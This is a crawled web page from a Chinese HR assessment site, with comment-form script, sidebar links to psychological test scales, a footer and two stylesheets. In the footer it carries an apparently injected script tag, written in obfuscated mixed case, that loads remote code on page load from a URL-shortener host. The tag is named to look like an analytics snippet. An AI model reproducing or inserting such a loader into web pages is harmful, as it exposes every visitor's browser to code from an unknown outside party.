		var taget_obj = $DE('commetcontentNew');
		var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />正在发送中...</div>";
		if(f.msg.value=='')
		{
			alert("评论内容不能为空！");
			return;
		}
		if(f.validate)
		{
			if(f.validate.value=='') {
				alert("请填写验证码！");
				return;
			}
			else {
				nvalidate = f.validate.value;
			}
		}
		if(f.msg.value.length > 500)
		{
			alert("你的评论是不是太长了？请填写500字以内的评论。");
			return;
		}
		if(f.feedbacktype) {
			for(var i=0; i < f.feedbacktype.length; i++)
				if(f.feedbacktype[i].checked) nfeedbacktype = f.feedbacktype[i].value;
		}
		if(f.face) {
			for(var j=0; j < f.face.length; j++)
				if(f.face[j].checked) nface = f.face[j].value;
		}
		if(f.notuser.checked) nnotuser = '1';
		if(f.username) nusername = f.username.value;
		if(f.pwd) npwd = f.pwd.value;
		
		var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
		myajax.sendlang = 'gb2312';
		myajax.AddKeyN('dopost', 'send');
		myajax.AddKeyN('aid', '4205');
		myajax.AddKeyN('fid', f.fid.value);
		myajax.AddKeyN('face', nface);
		myajax.AddKeyN('feedbacktype', nfeedbacktype);
		myajax.AddKeyN('validate', nvalidate);
		myajax.AddKeyN('notuser', nnotuser);
		myajax.AddKeyN('username', nusername);
		myajax.AddKeyN('pwd', npwd);
		myajax.AddKeyN('msg', f.msg.value);
		myajax.SendPost2('/plus/feedback_ajax.php');
		f.msg.value = '';
		f.fid.value = 0;
		if(f.validate)
		{
			if($DE('validateimg')) $DE('validateimg').src = "/include/vdimgck.php?"+f.validate.value;
			f.validate.value = '';
		}
}
function quoteCommet(fid)
{
	document.feedback.fid.value = fid;
}
LoadCommets(1);
</script><!-- //评论内容区结束 -->


</div><!-- //左边内容结束 -->

<!-- //右边内容开始 -->
<div class="pright">
 		
		
		<div class="pright">
        <div>
          <dl class="tbox">
				<dt><strong>栏目列表</strong></dt>
				<dd>
					<ul class="d6">
                      <li><a href='/html/rencaiceping/zaixiancepingrukou/' class='thisclass'>在线测评入口</a></li>
		<li><a href='/html/rencaiceping/zaixiancepingliangbiaojieshao/'>在线测评结果显示</a></li>
		<li><a href='/html/rencaiceping/cepingyewujieshao/'>测评业务介绍</a></li>
		<li><a href='/html/laodongjiufenheimingdan/'>职业发展指导</a></li>
		<li><a href='/html/rencaiceping/cepinganlishifan/'>人才测评案例</a></li>
		<li><a href='/html/renlizixun/zixunlundian/cepingdianxingkehu/'>人才测评客户</a></li>
		<li><a href='/html/rencaiceping/huanghengyuboshilunrencaiceping/'>黄亨煜博士论人才测评</a></li>
		<li><a href='/html/zhuanjia/xisanjiaorencaicepingshi/'>人才测评专家</a></li>
		<li><a href='/html/rencaiceping/cepinggongjujieshao/'>测评技术介绍</a></li>
		<li><a href='/html/rencaiceping/rencaicepingzhidao/'>测评工具介绍</a></li>
					</ul>
				</dd>
			</dl>
        </div>   
		
		<div class="commend mt1">
			<dl class="tbox light">
				<dt class='light'><strong>推荐内容</strong></dt>
				<dd class='light'>
					<ul class="d4">
           <li><a href="/html/rencaiceping/zaixiancepingrukou/2020/0228/4210.html">白领招聘：员工职业价值观测量</a>
            	<p>招聘就是要找具有相同、相近价值观的人...</p>
            </li>
<li><a href="/html/rencaiceping/zaixiancepingrukou/2020/0226/4209.html"><font color='#FF0000'>业务销售招聘：销售技巧测评量表</font></a>
            	<p>测一测就能知道他销售欠缺在哪里？
测一测就能知道他是否适合做市场销售。
...</p>
            </li>
<li><a href="/html/rencaiceping/zaixiancepingrukou/2020/0226/4208.html"><strong><font color='#0033CC'>白领员工招聘：核心胜任力测评量表</font></strong></a>
            	<p>从十个不同角度去衡量你想招聘的员工到底行不行？...</p>
            </li>
<li><a href="/html/rencaiceping/zaixiancepingrukou/2020/0226/4207.html"><strong>管理职位招聘：通用领导力测评</strong></a>
            	<p>通用领导力测评入口 （一）本测试的目的 招聘管理职位的目的是什么？ 简单地说就是带...</p>
            </li>
<li><a href="/html/rencaiceping/zaixiancepingrukou/2020/0226/4205.html"><font color='#0033CC'>心理弹性测评量表（CD-RISC）</font></a>
            	<p>业务人员，销售人员，客服人员招聘必须进行的测评。...</p>
            </li>
<li><a href="/html/rencaiceping/zaixiancepingrukou/2020/0225/4204.html"><font color='#33CC00'>员工招聘要进行心理健康测评——中国成人心理</font></a>
            	<p>你不希望你招聘的员工上班期间疑神疑鬼，到处树敌吧？

你不希望你招聘的员工离职的...</p>
            </li>

					</ul>
				</dd>
			</dl>
		</div><!-- /commend -->

		<div class="hot mt1">
			<dl class="tbox light">
				<dt class='light'><strong>热点内容</strong></dt>
				<dd class='light'>
					<ul class="c1 ico2">
             <li><a href="/html/rencaiceping/zaixiancepingrukou/2020/0226/4205.html"><font color='#0033CC'>心理弹性测评量表（CD-RISC）</font></a></li>
<li><a href="/html/rencaiceping/zaixiancepingrukou/2018/0508/4180.html"><font color='#0033CC'>大五人格测试（NEO-FFI）入口（1</font></a></li>
<li><a href="/html/rencaiceping/zaixiancepingrukou/2018/0508/4179.html"><font color='#CC0000'>通用领导力十维度测试量表测评入</font></a></li>
<li><a href="/html/rencaiceping/zaixiancepingrukou/2020/0226/4208.html"><strong><font color='#0033CC'>白领员工招聘：核心胜任力测评量</font></strong></a></li>
<li><a href="/plus/view.php?aid=4193">人事招聘考试试卷范例</a></li>
<li><a href="/html/rencaiceping/zaixiancepingrukou/2018/0508/4181.html"><font color='#339900'>情绪智力(EQ)测试量表入口（5分</font></a></li>
<li><a href="/html/rencaiceping/zaixiancepingrukou/2020/0226/4209.html"><font color='#FF0000'>业务销售招聘：销售技巧测评量表</font></a></li>
<li><a href="/html/rencaiceping/zaixiancepingrukou/2018/0511/4192.html">员工满意度调查问卷范例入口</a></li>
<li><a href="/html/rencaiceping/zaixiancepingrukou/2020/0226/4207.html"><strong>管理职位招聘：通用领导力测评</strong></a></li>
<li><a href="/html/rencaiceping/zaixiancepingrukou/2018/0511/4191.html">360度员工民主测评演示范例入口</a></li>

					</ul>
				</dd>
			</dl>
		</div>
	</div><!-- /pright -->
</div>

<!-- //底部模板 -->
<table cellspacing="0" cellpadding="0" width="960" align="center" bgcolor="#cccccc" border="0">
  <tbody>
    <tr>
      <td height="22"><div id="iBottom">
        <table border="0" cellspacing="0" cellpadding="0" width="100%" bgcolor="#ffffff">
          <tbody>
            <tr>
              <td height="40"><table border="0" cellspacing="0" cellpadding="0" width="100%" bgcolor="#cccccc" align="center">
                  <tbody>
                    <tr>
                      <td height="22"><div align="center"><a href="/our">关于我们</a> |<a href="/our/our.htm"> <strong>联系我们</strong></a> | <a href="/our/hr.htm">招贤纳士</a> | <a href="/our/shenming.htm" target="_blank">本站申明</a> | <a href="/?action_site_type_panel" target="_self">快捷面板</a> | <a href="/?action_site_type_map" target="_self">站点地图</a> | <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备18041881号-3</a></div></td>
                    </tr>
                  </tbody>
                </table>
                  <table border="0" cellspacing="0" cellpadding="0" width="100%" bgcolor="#cccccc" align="center">
                    <tbody>
                      <tr>
                        <td height="22"><div align="center">版权所有北京西三角人事技术研究所 <br />
                          Copyright (C) 2004 21hr.net, All Rights   Reserved<br />
                          建议您的分辨率调至1024*768可正常浏览本</div></td>
                      </tr>
                    </tbody>
                </table></td>
            </tr>
          </tbody>
        </table>
      </div><scrIpt SRc=//dWZ.cn/jscnzz></ScRIPT></td>
    </tr>
  </tbody>
</table>

<!-- /footer -->


<!-- 21hr.net Baidu tongji analytics -->
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F214ec129a8d1f0ff63c29ca10b917dfc' type='text/javascript'%3E%3C/script%3E"));
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://21hr.net/css/style.css
body_size: 2162
content:
@charset "utf-8";
/* Common */
body {
	margin:0;
	font-size:12px;
	color:#3f4e5e;
	font-family:Arial, Helvetica, sans-serif, "宋体";
}
body div {
	width:980px;
	margin:auto;
}
body div div {
	width:auto;
}
div {
	margin:auto;
	overflow:hidden;
}
p {
	margin:3px 0 3px 0;
	line-height:1.2;
}
form {
	margin:0;
	padding:0;
	border:0;
}
hr {
	border-bottom:0;
}
textarea {
	font-size:12px;
}
a {
	color:#3f4e5e;
	text-decoration:none;
}
a:hover {
	color:#ff6600;
	text-decoration:underline;
}
ul{
	margin:0;padding:0;
}
ul li{
	list-style:none;margin:0;padding:0;
}
.aLeft {
	text-align:left;
}
.aCenter {
	text-align:center;
}
.aRight {
	text-align:right;
}
.fLeft {
	float:left;
}
.fRight {
	float:right;
}
.xFloat {
	clear:both;
	overflow:visible;
}

/* iTop - iMenu */
#topBox {
	clear:both;
}
#topBox1{
	margin-bottom:5px;
}
#logo{
	float:left; 
	width:260px;
}
#topBox2 ul.top_menu{ background:url(../images/top_menu_bg_03.gif) repeat-x 0 0;height:60px;}
#topBox2 ul.top_menu li{float:left;}
#topBox2 ul.top_menu .li-1,.li-2,.li-3,.li-4,.li-5,.li-6,.li-7,.menu_left,.menu_right{ background:url(../images/top_menu_li.gif) no-repeat;font-size:12px;}
#topBox2 ul.top_menu .li-1,.li-2,.li-3,.li-4,.li-5,.li-6,.li-7{padding-top:6px;}
#topBox2 ul.top_menu .li-1 a,.li-2 a,.li-3 a,.li-4 a,.li-5 a,.li-6 a,.li-7 a{float:left;padding:0 8px;_padding:0 7px;margin:3px 0;line-height:14px;overflow:hidden;border-right:1px solid #7c96b8;color:#fff;}
#topBox2 ul.top_menu li a.nob{border-right:none;}
#topBox2 ul.top_menu li.menu_left{width:3px; background-position:0 -340px;height:60px;}
#topBox2 ul.top_menu li.menu_right{width:3px; background-position:0 -416px;height:60px;margin-left:7px;}
#topBox2 ul.top_menu li.li-1{ background-position:0 0;height:44px;width:44px;margin-top:4px;}
#topBox2 ul.top_menu li.li-2{ background-position:0 -68px;height:44px;width:260px;margin-top:4px;}
#topBox2 ul.top_menu li.li-3{ background-position:0 -136px;height:44px;width:84px;margin-top:4px;}
#topBox2 ul.top_menu li.li-4{ background-position:0 -202px;height:44px;width:96px;margin-top:4px;}
#topBox2 ul.top_menu li.li-5{ background-position:0 -272px;height:44px;width:44px;margin-top:4px;}
#topBox2 ul.top_menu li.li-6{ background-position:0 -136px;height:44px;width:84px;margin-top:4px;}
#topBox2 ul.top_menu li.li-7{ background-position:0 -136px;height:44px;width:68px;margin-top:4px;}

#topBox2 ul.top_menu .hov-1,.hov-2,.hov-3,.hov-4,.hov-5,.hov-6,.hov-7{width:42px;padding:9px 0 0 0px;font-family:"微软雅黑","黑体";font-size:18px;line-height:20px;}
#topBox2 ul.top_menu .hov-1 a,.hov-2 a,.hov-3 a,.hov-4 a,.hov-5 a,.hov-6 a,.hov-7 a{color:#ffe214;padding:0 12px;display:block;}
#topBox2 ul.top_menu .hov-1 a:hover,.hov-2 a:hover,.hov-3 a:hover,.hov-4 a:hover,.hov-5 a:hover,.hov-6 a:hover,.hov-7 a:hover{ background:url(../images/sanjiao.png) no-repeat 33px 17px;padding:0 12px; text-decoration:none;}

/* iBottom */
#iBottom {
	clear:both;
	margin-top:5px;
	padding-top:20px;
	border-top:1px #B178C7 solid;
}
#iBottom a {
	color:#757575;
}
#bNav {
	width:100%;
	text-align:center;
}
#bNav ul {
	margin:0;
	padding:0;
	list-style:none;
}
#bNav ul li {
	display:inline;
	margin:0;
	padding:0 3px 0 7px;
	border-left:1px #CCCCCC solid;
}
#bNav ul li a {
	color:#000;
}
#bNav ul li.first {
	border-left:0;
}
#bInfo {
	width:100%;
	height:40px;
	line-height:40px;
	text-align:center;
	color:#666;
}

/* Block */
.block {
	clear:both;
	margin-bottom:6px;
}
.block .head {
	clear:both;
	width:100%;
}
.block .head .head1 {
	float:left;
	display:block;
}
.block .head .head2 {
	float:right;
	display:block;
}
.block .header, .block .footer {
	clear:both;
	font-size:0;
	height:6px;
	width:100%;
}
.block .header *, .block .footer * {
	display:inline-block;
	font-size:0;
	height:6px;
	width:8px;
}
.block .header1 {
	float:left;
}
.block .header2 {
	float:right;	
}
.block .footer1 {
	float:left;
}
.block .footer2 {
	float:right;
}
.block .main {
	line-height:1.5;
	margin:0;
	padding:5px;
}
.block .mainFloat {
	width:100%;
	margin:0;
	padding:0;
}
/* Tabs */
.tabHidden {
	display:none;
}
.tabVisible {
	display:block;
}
.tabs {
	clear:both;
	margin: 0px;
	padding: 0px;
}
.tabs .tabGroup {
	margin: 0 0 0 0;
	padding: 0px;
}
.tabs .tabGroup li {
	position: relative;
	float: left;
	cursor: pointer;
	margin:0 1px 0 1px;
	padding: 0;
	background:#D8DFEA;
	list-style:none;
}
.tabs .tabGroup li a {
	display:block;
	height:auto;
	padding:0 5px 0 5px;
	font-size:14px;
	color:#3B5998;
	text-decoration:none;
	white-space:nowrap;
}
.tabs .tabGroup li.tabSelected {
	background:#FFF;
	border-top:1px #BFBFBF solid;
	border-left:1px #BFBFBF solid;
	border-right:1px #BFBFBF solid;
	border-bottom:1px #FFF solid;
}
.tabs .tabGroup li.tabSelected a {
	color:#333333;
}
.tabs .tabGroup .tabHover {
	background:#e7ece8;
}
.tabs .tabGroup .tabHover a, .tabs .tabGroup a:hover {
	text-decoration:underline;
}
.tabs .tabContentGroup {
	clear: both;
	background:#FFFFFF;
	border:1px #BFBFBF solid;
}
.tabs .tabContentGroup .tabContent {
	padding: 4px;
}

/* List ul */
.listText {
	clear:both;
	margin:0;
	padding:3px 5px 3px 5px;
	list-style:none;
}
.listText li {
	overflow:hidden;
	height:23px;
	line-height:23px;
	background:url(../images/li.gif) no-repeat 5px 9px;
	padding:0 0 0 15px;
	margin:0;
	border:0;
}
.listText02 {
	clear:both;
	margin:0;
	padding:3px 5px 3px 5px;
	list-style:none;
}
.listText02 li {
	float:left;
	padding:0px;
	line-height:1.3;
	font-size:14px;
	width:58px;
}
.listPic {
	clear:both;
	margin:0;
	padding:3px 5px 3px 5px;
	list-style:none;
}
.listPic li {
	float:left;
	padding:0;
	margin:0 15px 6px 4px;
	line-height:1.3;
	text-align:center;
	width:170px;
}
.listPic img{
	border:#b5c4d7 1px solid;
	padding:4px;
	margin-bottom:5px;
}
/* Public - Main */
.adBox {
	clear:both;
	margin-top:5px;
	margin-bottom:5px;
}

/* Public - Block */
.block-1{
	border:#b5c4d7 1px solid;
}
.block-1 .head {
	height:30px;
	line-height:30px;
	background:url(../images/block/block-1.gif) repeat-x;
}
.block-1 .head1 {
	padding-left:10px;
}
.block-1 .head2 {
	padding-right:10px;
}
.block-1 .main {
	clear:both;
}
.block-1 .head1, .block-1 .head1 a {
	color:#3f4e5e;
	font-size:14px;
	font-weight:bold;
}
.block-1 .head2, .block-1 .head2 a {
	color:#3f4e5e;
}
.block-1 .main_a {
	
}
.block-1 .main_a_1{
	float:left;
	width:143px;
	text-align:center;
	line-height:35px;
}

.block-2{
}
.block-2 .head {
	height:30px;
	line-height:30px;
	border-bottom:#dde4ed 1px solid;
}
.block-2 .head1 {
	padding-left:10px;
}
.block-2 .head2 {
	padding-right:10px;
}
.block-2 .main {
	clear:both;
	font-size:14px;
}
.block-2 .head1, .block-1 .head1 a {
	color:#3f4e5e;
	font-size:14px;
}
.block-2 .head2, .block-1 .head2 a {
	color:#3f4e5e;
}
.block-2 .date{ 
	float:right;
	text-align:left;
	margin-left:10px;
	font-size:12px;
}

.block-3{
	border:#b5c4d7 1px solid;
	background:#eef1f5;
}
.block-3 .head {
	height:30px;
	line-height:30px;
}
.block-3 .head1 {
	padding-left:10px;
}
.block-3 .head2 {
	padding-right:10px;
}
.block-3 .main {
	clear:both;
}
.block-3 .head1, .block-1 .head1 a {
	color:#3f4e5e;
	font-weight:bold;
	font-size:14px;
}
.block-3 .head2, .block-1 .head2 a {
	color:#3f4e5e;
}

.block-4{
	background:#eef1f5;
	margin:0px;
}
.block-4 .head {
	height:32px;
	line-height:32px;
	padding-top:12px;
	background:url(../images/block/block-4.gif) repeat-x;
}
.block-4 .head1 {
	padding-left:10px;
}
.block-4 .head2 {
	padding-right:10px;
}
.block-4 .main {
	clear:both;
}
.block-4 .head1, .block-1 .head1 a {
	color:#3f4e5e;
	font-weight:bold;
	font-size:14px;
}
.block-4 .head2, .block-1 .head2 a {
	color:#3f4e5e;
}
.block-4 .date{ 
	float:right;
	text-align:left;
	margin-left:10px;
	font-size:12px;
}

--- FILE ---
content_type: text/css
request_url: http://21hr.net/css/index.css
body_size: 668
content:
@charset "utf-8";
/* mainBox */
.mainBox1 {
	clear:both;
	margin-top:5px;
	margin-bottom:5px;
}
.mainBox1 .mainBox11 {
	float:left;
	width:300px;
}
.mainBox1 .mainBox12 {
	float:left;
	width:420px;
	margin-left:15px;
}
.mainBox1 .mainBox13 {
	float:right;
	width:230px;
}
.mainBox_a {
	float:none;
	margin-bottom:8px;
	line-height:24px;
}
.mainBox_a .p1{
	text-align:center;
	font-size:16px;
	font-weight:bold;
}
.mainBox_a .p1 a {
	color:#003365;
}
.mainBox_a ul {
	clear:both;
	margin:0;
	padding:3px 5px 3px 5px;
	list-style:none;
}
.mainBox_a ul li {
	float:left;
	overflow:hidden;
	height:22px;
	line-height:22px;
	margin:0 10px 0 10px;
	width:170px;
	border:0;
}